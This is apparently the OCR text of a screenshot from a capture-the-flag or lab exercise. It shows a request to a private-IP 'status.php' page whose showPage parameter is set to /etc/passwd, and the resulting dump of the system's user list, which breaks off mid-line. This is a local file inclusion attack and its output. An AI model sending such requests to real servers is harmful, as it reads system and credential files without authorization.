 192.168.72.116/status.php?showPage=/etc/passwd
System Status:
Brown Alert: Flight System Nav Data Corrupt.
Please Update the Nav System
View Subsystem
Subsystem
Upload Data
View Subsystem
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System